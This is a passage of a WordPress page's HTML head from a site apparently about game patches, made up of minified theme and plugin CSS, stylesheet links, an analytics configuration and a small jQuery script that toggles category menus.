.4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://nudepatch.net/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=1767989760' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-addon-css-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-6968b7b08de453-42038619.css?ver=1768470454' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.site-header .ast-inline-search.ast-search-menu-icon .search-field {width: auto;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<style id='wcw-inlinecss-inline-css'>
 .widget_wpcategorieswidget ul.children{display:none;} .widget_wp_categories_widget{background:#fff; position:relative;}.widget_wp_categories_widget h2,.widget_wpcategorieswidget h2{color:#4a5f6d;font-size:20px;font-weight:400;margin:0 0 25px;line-height:24px;text-transform:uppercase}.widget_wp_categories_widget ul li,.widget_wpcategorieswidget ul li{font-size: 16px; margin: 0px; border-bottom: 1px dashed #f0f0f0; position: relative; list-style-type: none; line-height: 35px;}.widget_wp_categories_widget ul li:last-child,.widget_wpcategorieswidget ul li:last-child{border:none;}.widget_wp_categories_widget ul li a,.widget_wpcategorieswidget ul li a{display:inline-block;color:#007acc;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;text-decoration:none;}.widget_wp_categories_widget ul li a:hover,.widget_wp_categories_widget ul li.active-cat a,.widget_wp_categories_widget ul li.active-cat span.post-count,.widget_wpcategorieswidget ul li a:hover,.widget_wpcategorieswidget ul li.active-cat a,.widget_wpcategorieswidget ul li.active-cat span.post-count{color:#ee546c}.widget_wp_categories_widget ul li span.post-count,.widget_wpcategorieswidget ul li span.post-count{height: 30px; min-width: 35px; text-align: center; background: #fff; color: #605f5f; border-radius: 5px; box-shadow: inset 2px 1px 3px rgba(0, 122, 204,.1); top: 0px; float: right; margin-top: 2px;}li.cat-item.cat-have-child > span.post-count{float:inherit;}li.cat-item.cat-item-7.cat-have-child { background: #f8f9fa; }li.cat-item.cat-have-child > span.post-count:before { content: "("; }li.cat-item.cat-have-child > span.post-count:after { content: ")"; }.cat-have-child.open-m-menu ul.children li { border-top: 1px solid #d8d8d8;border-bottom:none;}li.cat-item.cat-have-child:after{ position: absolute; right: 8px; top: 8px; background-image: url([data-uri]); content: ""; width: 18px; height: 18px;transform: rotate(270deg);}ul.children li.cat-item.cat-have-child:after{content:"";background-image: none;}.cat-have-child ul.children {display: none; z-index: 9; width: auto; position: relative; margin: 0px; padding: 0px; margin-top: 0px; padding-top: 10px; padding-bottom: 10px; list-style: none; text-align: left; background:  #f8f9fa; padding-left: 5px;}.widget_wp_categories_widget ul li ul.children li,.widget_wpcategorieswidget ul li ul.children li { border-bottom: 1px solid #fff; padding-right: 5px; }.cat-have-child.open-m-menu ul.children{display:block;}li.cat-item.cat-have-child.open-m-menu:after{transform: rotate(0deg);}.widget_wp_categories_widget > li.product_cat,.widget_wpcategorieswidget > li.product_cat {list-style: none;}.widget_wp_categories_widget > ul,.widget_wpcategorieswidget > ul {padding: 0px;}.widget_wp_categories_widget > ul li ul ,.widget_wpcategorieswidget > ul li ul {padding-left: 15px;} .wcwpro-list{padding: 0 15px;}
/*# sourceURL=wcw-inlinecss-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,7z,rar","inbound_paths":"[{\"path\":\"\\\/strip\\\/\",\"label\":\"stripper\"},{\"path\":\"\\\/smut\\\/\",\"label\":\"smutgamer\"},{\"path\":\"\\\/lewd\\\/\",\"label\":\"lewdplay\"}]","home_url":"https:\/\/nudepatch.net","hash_tracking":"false","v4_id":"G-T9R2MX5QTT"};</script>
<script type="rocketlazyloadscript" data-rocket-src="https://nudepatch.net/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="fb2ae8c32827b813204d6f59-text/javascript"></script>
<script type="rocketlazyloadscript" id="jquery-core-js-after">
jQuery(document).ready(function($){ jQuery('li.cat-item:has(ul.children)').addClass('cat-have-child'); jQuery('.cat-have-child').removeClass('open-m-menu');jQuery('li.cat-have-child > a').click(function(){window.location.href=jQuery(this).attr('href');return false;});jQuery('li.cat-have-child').click(function(){

		var li_parentdiv = jQuery(this).parent().parent().parent().attr('class');
			if(jQuery(this).hasClass('open-m-menu')){jQuery('.cat-have-child').removeClass('open-m-menu');}else{jQuery('.cat-have-child').removeClass('open-m-menu');jQuery(this).addClass('open-m-menu');}});});
//# sourceURL=jquery-core-js-after
</script>
<script src="https://nudepatch.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="fb2ae8c32827b813204d6f59-text/javascript"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=1767989765" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://nudepatch.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nudepatch.net/wp-json/wp/v2/posts/12390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nudepatch.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nudepatch.net/?p=12390' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        <style>.wpupg-grid { transition: height 0.1s; }</style><script type="rocketlazyloadscript">document.documentElement.className += " js";</script>
<link rel="pingback" href="https://nudepatch.net/xmlrpc.php">
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1767989768' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://nudepatch.net/wp-content/cache/background-css/nudepatch.net/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1767989768&wpr_t=1768470651' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpfb-dlbtn div{--wpr-bg-52a4a05c-6805-49ef-a8f2-09aaca7dc91d: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn.png');}.wpfilebase-file-default .info{--wpr-bg-b6aa1f26-65f6-41f4-bb7b-492d087781f3: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down-green.png');}.wpfilebase-attachment{--wpr-bg-4dcc1213-4aa7-49d8-8fa8-09805b8ed00f: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/down.png');}.wpfb-dlbtn div:hover{--wpr-bg-9a937a3f-d425-4c3b-9dba-fb306940fb74: url('https://nudepatch.net/wp-content/plugins/wp-filebase/images/dl_btn_hover.png');}.su-button-style-soft span{--wpr-bg-d96703c9-c00e-4ed0-a8bc-a60ef608a226: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-button-style-soft:hover span{--wpr-bg-ed4c3f5e-0837-4e87-be04-bc1fee691058: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-soft.png');}.su-button-style-glass span{--wpr-bg-ccd8e6da-6660-4546-a005-49c4ce82c4a9: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-button-style-glass:hover span{--wpr-bg-da8e709b-6ce1-4aa7-bc84-89d74966a056: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-glass.png');}.su-button-style-bubbles span{--wpr-bg-419682af-3d22-41ed-863c-c2a84d18b358: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-button-style-bubbles:hover span{--wpr-bg-35ba5fe7-2aa6-4269-840d-fdafb592f4e9: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-bubbles.png');}.su-button-style-noise span{--wpr-bg-888caab4-e3c0-436c-a21a-8a58eb5425dd: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-button-style-noise:hover span{--wpr-bg-ab83ce8c-bd8b-4d47-b5b6-daaacdc8e496: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/styles/style-noise.png');}.su-carousel .su-carousel-next,.su-carousel .su-carousel-prev{--wpr-bg-016e3d0a-f7dc-4e2b-8319-ba2a1e1f9f84: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-carousel .su-carousel-pagination span{--wpr-bg-51be635d-e6cf-48b5-a7f9-7c152bb26511: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-slider-next,.su-slider-prev{--wpr-bg-32f4e8eb-2855-4125-b089-bd73844cdfda: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-slider-pagination span{--wpr-bg-c9588bbe-56e7-4545-87d3-d8632e9aecaf: url('https://nudepatch.net/wp-content/plugins/shortcodes-ultimate/includes/images/swiper/default.png');}.su-video .jp-start{--wpr-bg-af9055bf-175e-4c5b-8c75-9f5ca50c0998: 